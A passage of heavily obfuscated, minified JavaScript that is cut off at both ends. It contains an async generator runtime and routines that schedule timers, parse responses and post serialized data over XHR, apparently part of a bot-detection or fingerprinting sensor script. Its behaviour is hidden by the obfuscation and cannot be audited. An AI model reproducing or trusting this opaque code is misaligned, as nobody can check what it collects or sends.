Kl()[AX(zq)],'undefined')?Kl()[AX(pT)].apply(null,[F8,M4,UX,RR]):Kl()[AX(Rw)](rA,cO(Oh),Hq,LL)](jB7,zY()[xX(LS)].apply(null,[c97,kW7,lS,JO]))[Kl()[AX(pT)](F8,DG,RT,RR)](qG7,hT()[nm(QY)](s6,F8,BT,cO(cO({})),lS,kW7))[Kl()[AX(pT)](F8,cO([]),JO,RR)](HG7,hT()[nm(XK)](TX,pH,HN7,fG,lS,kW7))[Kl()[AX(pT)](F8,cO(cO(Oh)),cO(cO(Y8)),RR)](R07,vX()[mg(F8)](kW7,lS,C8,Qz))[Kl()[AX(pT)].apply(null,[F8,bw,Lm,RR])](Sl7,r8(typeof vX()[mg(HV)],'undefined')?vX()[mg(C8)].apply(null,[kW7,lS,Vm,pg]):vX()[mg(Ql)](Fj,SD7,nc,ED7))[Kl()[AX(pT)](F8,Kb,qT,RR)](k07,v8()[nO(pA)].call(null,r1,rB,ZY))[r8(typeof Kl()[AX(Ad)],'undefined')?Kl()[AX(pT)].call(null,F8,cO(Y8),BT,RR):Kl()[AX(Rw)].call(null,An,JO,bl,Qb)](VY7);var qO7;return EY.pop(),qO7=vc7,qO7;};var B07=function(){EY.push(UI7);var fB7;var zw7;return zw7=fl7()[WL(typeof gJ()[rl(sF)],Vl([],[][[]]))?gJ()[rl(Oh)](pj,If7):gJ()[rl(RT)](JF,NU)](function G07(MB7){EY.push(z97);while(Oh)switch(MB7[hT()[nm(wq)](xT,Lp,k57,wq,cV,tf7)]=MB7[hY()[k8(tL)](xq,Tc)]){case Y8:MB7[hT()[nm(wq)](Gh,El,k57,PG,cV,tf7)]=Y8;MB7[hY()[k8(tL)].call(null,xq,Tc)]=Rw;{var fh7;return fh7=fl7()[v8()[nO(mh)](GK,SG,PG)](OV7()),EY.pop(),fh7;}case Rw:fB7=MB7[gJ()[rl(x8)].apply(null,[NN7,vd])];N1[hT()[nm(Y8)](RT,F8,KL,dc,FB,NZ7)][r8(typeof hT()[nm(rB)],Vl([],[][[]]))?hT()[nm(Oh)].call(null,lt,nc,MX,dP,FB,rK):hT()[nm(Rw)](kT,F8,sM7,MX,RT,kO)](Jq7,fB7[gJ()[rl(qB)].apply(null,[LS,Gs7])],OE(w2,[v8()[nO(tT)].apply(null,[LM,qB,t8]),fB7[hY()[k8(Un)](qC,JS)]]));MB7[hY()[k8(tL)](xq,Tc)]=nY;break;case zc[nc]:MB7[hT()[nm(wq)](ZY,IY,k57,Nr,cV,tf7)]=zc[nc];MB7[WL(typeof Kl()[AX(Qz)],Vl([],[][[]]))?Kl()[AX(Rw)].apply(null,[Pt,Rw,pT,qs7]):Kl()[AX(UX)](QY,IT,GC,mv7)]=MB7[r8(typeof hY()[k8(ZM7)],Vl('',[][[]]))?hY()[k8(mh)].call(null,Lf7,pU):hY()[k8(FB)](WM7,Nh)](Y8);case nY:case vX()[mg(bw)](tA,Rw,LS,Nh):{var t87;return t87=MB7[vX()[mg(pT)].apply(null,[XQ,cV,lt,mQ])](),EY.pop(),t87;}}EY.pop();},null,null,[[Y8,Hq]],N1[Fw()[Ew(pU)](Sm,x8)]),EY.pop(),zw7;};var WL7=function(){EY.push(n4);var W07=S17();if(r8(W07,cG(Oh))&&r8(W07,N1[hY()[k8(JO)](bH,Rw)][hY()[k8(Hp)](dY,vY)])&&HX(W07,Kh7)){Kh7=W07;var HL7=zf7();var CW7=vH(w3(W07,HL7),zM7);Hq7(CW7);}EY.pop();};var bL7=function(U07){EY.push(x4);var rg7=HX(arguments[gJ()[rl(Y8)](rB,tv7)],Oh)&&r8(arguments[Oh],undefined)?arguments[Oh]:cO(cO(w2));if(cO(rg7)||qh(U07,null)){EY.pop();return;}gh7[hY()[k8(Cl)](cX,dJ)]=cO(nI);hc7=cO(cO(w2));var PY7=U07[hY()[k8(Un)](Mh,JS)];var Rc7=U07[hY()[k8(Er)].apply(null,[qL,GC])];var PV7;if(r8(Rc7,undefined)&&HX(Rc7[gJ()[rl(Y8)].call(null,rB,tv7)],Y8)){try{var dW7=EY.length;var q87=cO([]);PV7=N1[hY()[k8(Lp)].apply(null,[xR,kK])][hY()[k8(BT)].call(null,zO,TD7)](Rc7);}catch(KT7){EY.splice(w3(dW7,Oh),Infinity,x4);}}if(r8(PY7,undefined)&&WL(PY7,zc[zq])&&r8(PV7,undefined)&&PV7[WL(typeof Kl()[AX(cU)],Vl([],[][[]]))?Kl()[AX(Rw)](qI7,s6,Hq,M8):Kl()[AX(FZ7)](Qh,k4,Ud,BD7)]&&WL(PV7[r8(typeof Kl()[AX(L6)],Vl('',[][[]]))?Kl()[AX(FZ7)](Qh,dO,UX,BD7):Kl()[AX(Rw)].call(null,Sr,cO(Oh),cO(Oh),NV)],cO(w2))){hc7=cO(w2);var IO7=Cq7(nn(zN7));var ph7=N1[r8(typeof Kl()[AX(s6)],Vl('',[][[]]))?Kl()[AX(j8)](Ud,lS,qT,x4):Kl()[AX(Rw)](Ek7,cO(cO({})),W8,nY)](kI7(j27(),zM7),fG);if(r8(IO7,undefined)&&cO(N1[v8()[nO(zq)](Ak7,z8,dP)](IO7))&&HX(IO7,Y8)){if(r8(wT7[Fw()[Ew(T4)](dG,pp)],undefined)){N1[gJ()[rl(YU)](PI7,qq)](wT7[Fw()[Ew(T4)].call(null,dG,pp)]);}if(HX(ph7,Y8)&&HX(IO7,ph7)){wT7[Fw()[Ew(T4)](dG,pp)]=N1[Kl()[AX(bX)](pU,pH,cU,th)][Fw()[Ew(Fj)](pY,tL)](function(){X87();},vH(w3(IO7,ph7),zM7));}else{wT7[Fw()[Ew(T4)](dG,pp)]=N1[Kl()[AX(bX)].apply(null,[pU,VB,GL,th])][Fw()[Ew(Fj)].call(null,pY,tL)](function(){X87();},vH(Al7,zM7));}}}EY.pop();if(hc7){gZ7();}};var WY7=function(){EY.push(dD7);var DJ7=cO(nI);var WV7=HX(kF(wT7[hT()[nm(SG)].call(null,fG,EU,qT,Cl,wq,LR)],WG7),Y8)||HX(kF(wT7[hT()[nm(SG)].call(null,mV,ZY,qT,Vm,wq,LR)],UG7),Y8)||HX(kF(wT7[r8(typeof hT()[nm(TX)],'undefined')?hT()[nm(SG)](dc,JG,qT,cO(cO(Oh)),wq,LR):hT()[nm(Rw)].call(null,mn,pT,UC,cO(cO([])),tU,hI7)],fY7),Y8)||HX(kF(wT7[hT()[nm(SG)](HV,cU,qT,qB,wq,LR)],Zg7),Y8);var GT7=HX(kF(wT7[r8(typeof hT()[nm(XK)],Vl([],[][[]]))?hT()[nm(SG)].call(null,TC,bX,qT,fp,wq,LR):hT()[nm(Rw)].call(null,Oh,z8,Zs7,Ut,QY,OQ)],pO7),Y8);if(WL(wT7[gJ()[rl(XK)].call(null,lv7,ZN7)],cO({}))&&GT7){wT7[WL(typeof gJ()[rl(JH)],Vl([],[][[]]))?gJ()[rl(Oh)].call(null,Xp,fs7):gJ()[rl(XK)](lv7,ZN7)]=cO(w2);DJ7=cO(cO({}));}wT7[hT()[nm(SG)].call(null,x8,RT,qT,ZY,wq,LR)]=Y8;var Pg7=V97();Pg7[hY()[k8(Ut)].apply(null,[nF,fp])](WL(typeof Kl()[AX(Nc)],Vl([],[][[]]))?Kl()[AX(Rw)](Sn,hU,UX,z97):Kl()[AX(ZM7)](Rw,s6,cO(cO(Oh)),Mf7),J87,cO(cO({})));Pg7[v8()[nO(IA)].call(null,UO,bl,DG)]=function(){kg7&&kg7(Pg7,DJ7,WV7);};var EV7=N1[hY()[k8(Lp)].apply(null,[Up,kK])][zY()[xX(JO)].apply(null,[hp,Gs7,nY,nY])](sB7);var zX7=(r8(typeof Kl()[AX(kT)],Vl('',[][[]]))?Kl()[AX(X77)](pT,Eh,W8,If7):Kl()[AX(Rw)](Cv7,dc,nY,hZ7))[Kl()[AX(pT)](F8,T4,gm,WQ)](EV7,gJ()[rl(zn)].apply(null,[Wq,gB]));Pg7[Kl()[AX(k4)](EP,EP,Ud,T8)](zX7);EY.pop();};var OG7=function(K07){if(K07)return cO(w2);var UY7=KW7();var pT7=UY7&&UY7[lS];return pT7&&Cx7(pT7);};var X87=function(){EY.push(Fb);wT7[r8(typeof Kl()[AX(zn)],Vl([],[][[]]))?Kl()[AX(ZY)](JH,BT,N8,zh):Kl()[AX(Rw)](B57,El,IT,sF)]=cO({});EY.pop();Ac7(cO(cO({})));};var pc7=FI7[w2];var rw7=FI7[nI];var tc7=FI7[G5];var hw7=function(T87){"@babel/helpers - typeof";EY.push(jD7);hw7=qh(r8(typeof hY()[k8(Rw)],Vl('',[][[]]))?hY()[k8(pT)].apply(null,[fX,Wq]):hY()[k8(FB)](M8,xg),typeof N1[gJ()[rl(fG)](ZY,YZ7)])&&qh(v8()[nO(Nr)].apply(null,[sg,wq,pA]),typeof N1[WL(typeof gJ()[rl(fp)],Vl([],[][[]]))?gJ()[rl(Oh)].apply(null,[MQ,ZR]):gJ()[rl(fG)](ZY,YZ7)][v8()[nO(TX)].call(null,r77,cV,kL)])?function(b4){return T6.apply(this,[AP,arguments]);}:function(V6){return T6.apply(this,[NI,arguments]);};var gg7;return EY.pop(),gg7=hw7(T87),gg7;};var UN7=function(){"use strict";var MO7=function(fT7,Y07,bX7){return ZV7.apply(this,[OZ,arguments]);};var BY7=function(sw7,h87,nV7,gB7){EY.push(E27);var kq7=h87&&r87(h87[Kl()[AX(Hq)](Tc,EP,vY,Jn)],GX7)?h87:GX7;var Ll7=N1[hT()[nm(Y8)](CL,Rw,KL,qB,FB,cM7)][hY()[k8(rB)](C3,kU)](kq7[Kl()[AX(Hq)].call(null,Tc,RT,M4,Jn)]);var KO7=new zg7(gB7||[]);nW7(Ll7,Kl()[AX(RT)](bw,TC,VB,sg),OE(w2,[gJ()[rl(j8)].apply(null,[qB,dH]),Lg7(sw7,nV7,KO7)]));var dG7;return EY.pop(),dG7=Ll7,dG7;};var GX7=function(){};var FG7=function(){};var m07=function(){};var HB7=function(jV7,l07){EY.push(U27);function ML7(Gq7,YV7,Ic7,QB7){EY.push(Ql);var xc7=T6(Es,[jV7[Gq7],jV7,YV7]);if(r8(hY()[k8(Nr)].apply(null,[Qb,Mc]),xc7[Fw()[Ew(bw)].apply(null,[jF,mV])])){var NP7=xc7[v8()[nO(tL)](rp,VB,F8)],TW7=NP7[gJ()[rl(j8)].apply(null,[qB,Kz])];var wL7;return wL7=TW7&&qh(hY()[k8(dP)](hZ7,QY),hw7(TW7))&&GY7.call(TW7,v8()[nO(mV)].call(null,Cb,DG,Qh))?l07[Fw()[Ew(S6)](tp,mh)](TW7[WL(typeof v8()[nO(FB)],'undefined')?v8()[nO(nY)].call(null,Fs7,cV,tH):v8()[nO(mV)].apply(null,[Cb,Lp,Qh])])[WL(typeof gJ()[rl(bw)],'undefined')?gJ()[rl(Oh)](Ux7,gs7):gJ()[rl(N8)](P3,Fj)](function(xY7){EY.push(VI7);ML7(hY()[k8(tL)].apply(null,[w4,Tc]),xY7,Ic7,QB7);EY.pop();},function(Fc7){EY.push(Yf7);ML7(r8(typeof hY()[k8(DG)],Vl([],[][[]]))?hY()[k8(Nr)](hs7,Mc):hY()[k8(FB)].apply(null,[XN7,hd]),Fc7,Ic7,QB7);EY.pop();}):l07[Fw()[Ew(S6)](tp,mh)](TW7)[gJ()[rl(N8)].call(null,P3,Fj)](function(zh7){EY.push(qj);NP7[gJ()[rl(j8)].apply(null,[qB,Tq])]=zh7,Ic7(NP7);EY.pop();},function(gq7){var wW7;EY.push(x17);return wW7=ML7(hY()[k8(Nr)](CR,Mc),gq7,Ic7,QB7),EY.pop(),wW7;}),EY.pop(),wL7;}QB7(xc7[v8()[nO(tL)](rp,t8,F8)]);EY.pop();}var dc7;nW7(this,Kl()[AX(RT)](bw,cO(cO(Y8)),HV,nC),OE(w2,[gJ()[rl(j8)].call(null,qB,Tx7),function PB7(dX7,DO7){var XB7=function(){return new l07(function(mG7,Aw7){ML7(dX7,DO7,mG7,Aw7);});};var xX7;EY.push(Lp);return xX7=dc7=dc7?dc7[gJ()[rl(N8)](P3,Nh)](XB7,XB7):XB7(),EY.pop(),xX7;}]));EY.pop();};var QO7=function(sO7){return ZV7.apply(this,[RW,arguments]);};var nG7=function(Ig7){return ZV7.apply(this,[BZ,arguments]);};var zg7=function(GB7){EY.push(sd);this[vX()[mg(Ud)].call(null,E3,fG,cU,QH)]=[OE(w2,[WL(typeof Kl()[AX(bX)],Vl('',[][[]]))?Kl()[AX(Rw)].call(null,dH,Ut,s6,A97):Kl()[AX(sF)](LS,fp,cO(cO({})),MC),gJ()[rl(M8)].call(null,M8,rz)])],GB7[gJ()[rl(Vm)].call(null,tT,YZ7)](QO7,this),this[WL(typeof hT()[nm(dP)],'undefined')?hT()[nm(Rw)](Rw,kT,pp,cO(cO({})),vF,At):hT()[nm(j8)](Lh,PG,pv7,Cl,lS,mF)](cO(Y8));EY.pop();};var bg7=function(nc7){EY.push(fG);if(nc7||WL(v8()[nO(Hq)](hn,xT,r3),nc7)){var VG7=nc7[sY7];if(VG7){var B87;return EY.pop(),B87=VG7.call(nc7),B87;}if(qh(hY()[k8(pT)](Q97,Wq),typeof nc7[hY()[k8(tL)].apply(null,[sR,Tc])])){var O87;return EY.pop(),O87=nc7,O87;}if(cO(N1[v8()[nO(zq)].call(null,DK,Ql,dP)](nc7[WL(typeof gJ()[rl(gm)],'undefined')?gJ()[rl(Oh)](gF,WW7):gJ()[rl(Y8)].call(null,rB,G3)]))){var rT7=cG(zc[Ql]),LB7=function XY7(){EY.push(sp);for(;mT(++rT7,nc7[r8(typeof gJ()[rl(IT)],Vl([],[][[]]))?gJ()[rl(Y8)](rB,jr):gJ()[rl(Oh)].apply(null,[DW7,UF])]);)if(GY7.call(nc7,rT7)){var RG7;return XY7[gJ()[rl(j8)].apply(null,[qB,jh])]=nc7[rT7],XY7[hY()[k8(mV)](Cz,t8)]=cO(Oh),EY.pop(),RG7=XY7,RG7;}XY7[gJ()[rl(j8)](qB,jh)]=tV7;XY7[hY()[k8(mV)](Cz,t8)]=cO(Y8);var zT7;return EY.pop(),zT7=XY7,zT7;};var ll7;return ll7=LB7[hY()[k8(tL)](sR,Tc)]=LB7,EY.pop(),ll7;}}throw new (N1[WL(typeof gJ()[rl(lV)],'undefined')?gJ()[rl(Oh)](Vd,x6):gJ()[rl(bX)](Nc,XK)])(Vl(hw7(nc7),Kl()[AX(GC)].apply(null,[wX,cO(Y8),k4,zs7])));};EY.push(Fv7);UN7=function vh7(){return Eg7;};var tV7;var Eg7={};var SX7=N1[hT()[nm(Y8)](SG,cO([]),KL,qB,FB,Cn)][Kl()[AX(Hq)](Tc,Rw,cU,Ak7)];var GY7=SX7[vX()[mg(Oh)](VU,dP,MX,JR)];var nW7=N1[hT()[nm(Y8)].apply(null,[Ud,pH,KL,GC,FB,Cn])][Fw()[Ew(Hq)].call(null,rv7,O57)]||function(st,Gr,VF){return T6.apply(this,[rk,arguments]);};var ZJ7=qh(WL(typeof hY()[k8(Lm)],Vl([],[][[]]))?hY()[k8(FB)].call(null,v77,cM7):hY()[k8(pT)](Jw,Wq),typeof N1[gJ()[rl(fG)].call(null,ZY,K97)])?N1[gJ()[rl(fG)](ZY,K97)]:{};var sY7=ZJ7[v8()[nO(TX)](Hf7,gm,kL)]||(r8(typeof vX()[mg(cV)],Vl(v8()[nO(Hq)].call(null,TI,cO(Y8),r3),[][[]]))?vX()[mg(wq)](Qb,fG,TX,nc):vX()[mg(Ql)](tD7,pH,Lm,UH));var NO7=ZJ7[WL(typeof Kl()[AX(Lm)],'undefined')?Kl()[AX(Rw)](T77,dP,cO(cO(Y8)),jU):Kl()[AX(M8)].call(null,k4,DG,cO(cO([])),nv7)]||zY()[xX(IT)](kM7,Qb,rB,Gh);var SL7=ZJ7[tV()[FT(Y8)](QU,j8,Cl,cH)]||Fw()[Ew(JO)].call(null,H4,Ut);try{var K87=EY.length;var bc7=cO(cO(w2));MO7({},v8()[nO(Hq)](TI,SG,r3));}catch(sg7){EY.splice(w3(K87,Oh),Infinity,Fv7);MO7=function(kH,sE,dE){return T6.apply(this,[OW,arguments]);};}Eg7[Fw()[Ew(M8)](N57,B8)]=BY7;var Oq7=Kl()[AX(S6)].call(null,C8,cO(cO({})),QY,Ur);var zO7=hY()[k8(TX)].apply(null,[j57,Ud]);var dT7=gJ()[rl(DG)](F8,LM);var cw7=r8(typeof vX()[mg(Oh)],Vl([],[][[]]))?vX()[mg(dP)](Cc,nY,gm,tp):vX()[mg(Ql)](EL,dA,BT,Q3);var hl7={};var wV7={};MO7(wV7,sY7,function(){return T6.apply(this,[nI,arguments]);});var sq7=N1[hT()[nm(Y8)].call(null,bw,BT,KL,wX,FB,Cn)][Fw()[Ew(RT)](Og,KC)];var zL7=sq7&&sq7(sq7(bg7([])));zL7&&r8(zL7,SX7)&&GY7.call(zL7,sY7)&&(wV7=zL7);var CL7=m07[Kl()[AX(Hq)](Tc,cO(cO([])),SG,Ak7)]=GX7[Kl()[AX(Hq)].call(null,Tc,cO(cO(Oh)),N8,Ak7)]=N1[hT()[nm(Y8)].apply(null,[tL,Wq,KL,GC,FB,Cn])][hY()[k8(rB)](f97,kU)](wV7);function LT7(MY7){EY.push(Ut);[hY()[k8(tL)].apply(null,[vd,Tc]),hY()[k8(Nr)](S4,Mc),tV()[FT(fG)](jf7,FB,lt,El)][gJ()[rl(Vm)](tT,BC)](function(rW7){MO7(MY7,rW7,function(sh7){EY.push(c77);var lh7;return lh7=this[Kl()[AX(RT)].apply(null,[bw,cV,JG,vF])](rW7,sh7),EY.pop(),lh7;});});EY.pop();}function Lg7(TX7,GP7,Oh7){var Dg7=Oq7;return function(YY7,jc7){EY.push(OD7);if(WL(Dg7,dT7))throw new (N1[WL(typeof hY()[k8(nY)],'undefined')?hY()[k8(FB)].apply(null,[WW7,M8]):hY()[k8(bw)].call(null,Xg,k4)])(gJ()[rl(Lm)](Kb,Eg));if(WL(Dg7,cw7)){if(WL(hY()[k8(Nr)].call(null,O6,Mc),YY7))throw jc7;var hh7;return hh7=OE(w2,[gJ()[rl(j8)](qB,jI7),tV7,hY()[k8(mV)](Ph,t8),cO(TM[gJ()[rl(TC)](s6,Ak7)]())]),EY.pop(),hh7;}for(Oh7[v8()[nO(HV)](tl,hU,MX)]=YY7,Oh7[r8(typeof v8()[nO(Rw)],'undefined')?v8()[nO(tL)](HY,s6,F8):v8()[nO(nY)](t97,cO(cO(Oh)),WN7)]=jc7;;){var YO7=Oh7[tV()[FT(j8)](Up,IT,lS,LS)];if(YO7){var Jh7=qL7(YO7,Oh7);if(Jh7){if(WL(Jh7,hl7))continue;var Z07;return EY.pop(),Z07=Jh7,Z07;}}if(WL(hY()[k8(tL)].call(null,sY,Tc),Oh7[r8(typeof v8()[nO(x8)],Vl([],[][[]]))?v8()[nO(HV)](tl,fp,MX):v8()[nO(nY)](Ls7,cV,v97)]))Oh7[gJ()[rl(x8)](NN7,qz)]=Oh7[Fw()[Ew(sF)].apply(null,[dB,zn])]=Oh7[v8()[nO(tL)](HY,Cl,F8)];else if(WL(hY()[k8(Nr)](O6,Mc),Oh7[v8()[nO(HV)](tl,lV,MX)])){if(WL(Dg7,Oq7))throw Dg7=cw7,Oh7[v8()[nO(tL)].apply(null,[HY,FB,F8])];Oh7[WL(typeof gJ()[rl(Rw)],Vl([],[][[]]))?gJ()[rl(Oh)](H17,b6):gJ()[rl(JO)].call(null,MX,tQ)](Oh7[v8()[nO(tL)].apply(null,[HY,cO(cO([])),F8])]);}else WL(tV()[FT(fG)](vk7,FB,LS,El),Oh7[r8(typeof v8()[nO(Nr)],'undefined')?v8()[nO(HV)](tl,Rh,MX):v8()[nO(nY)].apply(null,[kz,Eh,KC])])&&Oh7[v8()[nO(gm)].apply(null,[mW,x8,Nc])](tV()[FT(fG)](vk7,FB,EP,El),Oh7[r8(typeof v8()[nO(TC)],Vl([],[][[]]))?v8()[nO(tL)].apply(null,[HY,N8,F8]):v8()[nO(nY)].apply(null,[k97,VB,MC])]);Dg7=dT7;var SB7=T6(Es,[TX7,GP7,Oh7]);if(WL(hY()[k8(qT)](lm,Lp),SB7[Fw()[Ew(bw)].apply(null,[YT,mV])])){if(Dg7=Oh7[hY()[k8(mV)].apply(null,[Ph,t8])]?cw7:zO7,WL(SB7[v8()[nO(tL)](HY,mV,F8)],hl7))continue;var Sq7;return Sq7=OE(w2,[gJ()[rl(j8)].call(null,qB,jI7),SB7[r8(typeof v8()[nO(s6)],Vl('',[][[]]))?v8()[nO(tL)].call(null,HY,cO(cO(Oh)),F8):v8()[nO(nY)](RF,LT,GN7)],hY()[k8(mV)].apply(null,[Ph,t8]),Oh7[WL(typeof hY()[k8(JO)],Vl('',[][[]]))?hY()[k8(FB)](RK,tp):hY()[k8(mV)](Ph,t8)]]),EY.pop(),Sq7;}WL(WL(typeof hY()[k8(pU)],'undefined')?hY()[k8(FB)](nN7,CH):hY()[k8(Nr)](O6,Mc),SB7[Fw()[Ew(bw)](YT,mV)])&&(Dg7=cw7,Oh7[v8()[nO(HV)](tl,tL,MX)]=hY()[k8(Nr)].call(null,O6,Mc),Oh7[v8()[nO(tL)](HY,Kb,F8)]=SB7[v8()[nO(tL)](HY,s6,F8)]);}EY.pop();};}function qL7(XX7,Kw7){EY.push(wZ7);var gV7=Kw7[v8()[nO(HV)](Tp,mn,MX)];var GW7=XX7[v8()[nO(TX)](dI7,lV,kL)][gV7];if(WL(GW7,tV7)){var fX7;return Kw7[r8(typeof tV()[FT(dP)],Vl([],[][[]]))?tV()[FT(j8)].call(null,Nb,IT,RL,LS):tV()[FT(nY)](IU,f6,Eh,Hk7)]=null,WL(hY()[k8(Nr)].call(null,c6,Mc),gV7)&&XX7[v8()[nO(TX)](dI7,kT,kL)][tV()[FT(fG)](vL,FB,Rh,El)]&&(Kw7[v8()[nO(HV)].apply(null,[Tp,HV,MX])]=tV()[FT(fG)](vL,FB,wX,El),Kw7[v8()[nO(tL)](Ov7,Gh,F8)]=tV7,qL7(XX7,Kw7),WL(hY()[k8(Nr)](c6,Mc),Kw7[v8()[nO(HV)](Tp,Eh,MX)]))||r8(tV()[FT(fG)](vL,FB,qB,El),gV7)&&(Kw7[v8()[nO(HV)].apply(null,[Tp,LS,MX])]=hY()[k8(Nr)].call(null,c6,Mc),Kw7[WL(typeof v8()[nO(lS)],'undefined')?v8()[nO(nY)](w4,fG,W57):v8()[nO(tL)](Ov7,Ut,F8)]=new (N1[WL(typeof gJ()[rl(lV)],Vl([],[][[]]))?gJ()[rl(Oh)].call(null,rv7,mE):gJ()[rl(bX)].call(null,Nc,VA)])(Vl(Vl(tV()[FT(bX)](wA,sF,M8,dc),gV7),hY()[k8(HV)](bH,PR)))),EY.pop(),fX7=hl7,fX7;}var mW7=T6(Es,[GW7,XX7[v8()[nO(TX)](dI7,lS,kL)],Kw7[r8(typeof v8()[nO(mV)],'undefined')?v8()[nO(tL)].call(null,Ov7,S6,F8):v8()[nO(nY)].apply(null,[TZ7,dP,JI7])]]);if(WL(hY()[k8(Nr)].apply(null,[c6,Mc]),mW7[Fw()[Ew(bw)](zI7,mV)])){var EG7;return Kw7[v8()[nO(HV)](Tp,DG,MX)]=r8(typeof hY()[k8(pT)],'undefined')?hY()[k8(Nr)].call(null,c6,Mc):hY()[k8(FB)](ld,Gb),Kw7[v8()[nO(tL)](Ov7,bl,F8)]=mW7[v8()[nO(tL)](Ov7,BT,F8)],Kw7[tV()[FT(j8)](Nb,IT,B8,LS)]=null,EY.pop(),EG7=hl7,EG7;}var Gw7=mW7[v8()[nO(tL)].apply(null,[Ov7,Oh,F8])];var NG7;return NG7=Gw7?Gw7[hY()[k8(mV)].call(null,CZ7,t8)]?(Kw7[XX7[hY()[k8(zq)].call(null,B27,wq)]]=Gw7[gJ()[rl(j8)](qB,Yk7)],Kw7[r8(typeof hY()[k8(gm)],'undefined')?hY()[k8(tL)].apply(null,[Vp,Tc]):hY()[k8(FB)](qT,rN7)]=XX7[r8(typeof zY()[xX(lS)],'undefined')?zY()[xX(fG)](Nx7,hv7,Hq,B8):zY()[xX(rB)](Lw,RD7,VS,Vm)],r8(tV()[FT(fG)](vL,FB,LS,El),Kw7[v8()[nO(HV)].apply(null,[Tp,N8,MX])])&&(Kw7[v8()[nO(HV)](Tp,CL,MX)]=hY()[k8(tL)](Vp,Tc),Kw7[v8()[nO(tL)](Ov7,wq,F8)]=tV7),Kw7[WL(typeof tV()[FT(IT)],Vl([],[][[]]))?tV()[FT(nY)].apply(null,[Gh,YI7,W8,xR]):tV()[FT(j8)].call(null,Nb,IT,lt,LS)]=null,hl7):Gw7:(Kw7[v8()[nO(HV)].call(null,Tp,mV,MX)]=hY()[k8(Nr)](c6,Mc),Kw7[v8()[nO(tL)](Ov7,j8,F8)]=new (N1[gJ()[rl(bX)](Nc,VA)])(WL(typeof hY()[k8(lV)],Vl([],[][[]]))?hY()[k8(FB)].call(null,tU,f27):hY()[k8(gm)].call(null,VS,W8)),Kw7[tV()[FT(j8)].call(null,Nb,IT,QY,LS)]=null,hl7),EY.pop(),NG7;}FG7[Kl()[AX(Hq)](Tc,M4,Hq,Ak7)]=m07;nW7(CL7,v8()[nO(fG)](rg,bX,FB),OE(w2,[gJ()[rl(j8)].call(null,qB,rT),m07,gJ()[rl(dP)](MA,s7),cO(Y8)]));nW7(m07,v8()[nO(fG)].apply(null,[rg,sF,FB]),OE(w2,[gJ()[rl(j8)](qB,rT),FG7,gJ()[rl(dP)](MA,s7),cO(Y8)]));FG7[WL(typeof Fw()[Ew(lV)],Vl([],[][[]]))?Fw()[Ew(Ud)](gm,YI7):Fw()[Ew(s6)].apply(null,[mL,W8])]=MO7(m07,SL7,Fw()[Ew(Wq)](vG,P3));Eg7[v8()[nO(pH)].call(null,AT,s6,tE)]=function(IT7){EY.push(rt);var Mq7=qh(hY()[k8(pT)].call(null,VJ,Wq),typeof IT7)&&IT7[WL(typeof v8()[nO(nY)],Vl([],[][[]]))?v8()[nO(nY)](qs7,mV,ht):v8()[nO(fG)](nw,rB,FB)];var Ec7;return Ec7=cO(cO(Mq7))&&(WL(Mq7,FG7)||WL(Fw()[Ew(Wq)].call(null,gc,P3),Mq7[Fw()[Ew(s6)](qm,W8)]||Mq7[hY()[k8(SG)].call(null,CV,dA)])),EY.pop(),Ec7;};Eg7[Kl()[AX(s6)](Nr,fp,LT,pN7)]=function(Jg7){EY.push(Er);N1[r8(typeof hT()[nm(FB)],'undefined')?hT()[nm(Y8)](Ut,xT,KL,Db,FB,pQ):hT()[nm(Rw)](bX,M4,MK,cO({}),TH,m27)][r8(typeof Kl()[AX(zq)],'undefined')?Kl()[AX(Wq)].call(null,IY,RL,EU,ID7):Kl()[AX(Rw)](N8,hU,dP,qC)]?N1[hT()[nm(Y8)].call(null,DG,mn,KL,Kb,FB,pQ)][WL(typeof Kl()[AX(x8)],Vl([],[][[]]))?Kl()[AX(Rw)].call(null,cC,IT,Lm,Ib):Kl()[AX(Wq)](IY,El,cO(cO(Oh)),ID7)](Jg7,m07):(Jg7[Fw()[Ew(bl)](xq,MX)]=m07,MO7(Jg7,SL7,Fw()[Ew(Wq)].call(null,NP,P3)));Jg7[Kl()[AX(Hq)](Tc,sF,tL,UI7)]=N1[hT()[nm(Y8)](cV,kT,KL,PG,FB,pQ)][hY()[k8(rB)](WM7,kU)](CL7);var xg7;return EY.pop(),xg7=Jg7,xg7;};Eg7[v8()[nO(mh)].apply(null,[pJ,MX,PG])]=function(Y4){return T6.apply(this,[G,arguments]);};LT7(HB7[Kl()[AX(Hq)](Tc,cO(cO([])),lS,Ak7)]);MO7(HB7[Kl()[AX(Hq)].call(null,Tc,cO(cO({})),pH,Ak7)],NO7,function(){return T6.apply(this,[Ek,arguments]);});Eg7[vX()[mg(fp)].apply(null,[Cj,wq,qT,Vs7])]=HB7;Eg7[gJ()[rl(RT)].call(null,JF,ss7)]=function(I87,UW7,cT7,b87,VP7){EY.push(kO);WL(lN7(Y8),VP7)&&(VP7=N1[r8(typeof Fw()[Ew(bX)],Vl('',[][[]]))?Fw()[Ew(pU)](Pm,x8):Fw()[Ew(Ud)].apply(null,[W57,tf7])]);var m87=new HB7(BY7(I87,UW7,cT7,b87),VP7);var Ew7;return Ew7=Eg7[v8()[nO(pH)](zP,cO([]),tE)](UW7)?m87:m87[hY()[k8(tL)](Tf,Tc)]()[gJ()[rl(N8)](P3,Rk7)](function(wq7){EY.push(pZ7);var Uq7;return Uq7=wq7[r8(typeof hY()[k8(nc)],Vl('',[][[]]))?hY()[k8(mV)].apply(null,[XE,t8]):hY()[k8(FB)].call(null,DA,U4)]?wq7[WL(typeof gJ()[rl(wq)],'undefined')?gJ()[rl(Oh)](XD7,kK):gJ()[rl(j8)](qB,JL)]:m87[hY()[k8(tL)](fX,Tc)](),EY.pop(),Uq7;}),EY.pop(),Ew7;};LT7(CL7);MO7(CL7,SL7,Fw()[Ew(lV)].call(null,Rx7,bl));MO7(CL7,sY7,function(){return T6.apply(this,[OZ,arguments]);});MO7(CL7,v8()[nO(QY)](Cf7,Ql,mh),function(){return T6.apply(this,[lk,arguments]);});Eg7[Kl()[AX(bl)].apply(null,[Kk7,HV,F8,mN7])]=function(kE){return T6.apply(this,[WI,arguments]);};Eg7[r8(typeof Kl()[AX(FB)],Vl([],[][[]]))?Kl()[AX(pU)](rB,UX,vY,rm):Kl()[AX(Rw)](YV,C8,gm,Q97)]=bg7;zg7[Kl()[AX(Hq)](Tc,xT,pH,Ak7)]=OE(w2,[v8()[nO(fG)].apply(null,[rg,s6,FB]),zg7,hT()[nm(j8)].call(null,cV,cO({}),pv7,TC,lS,Pd),function Xc7(OY7){EY.push(qf7);if(this[WL(typeof 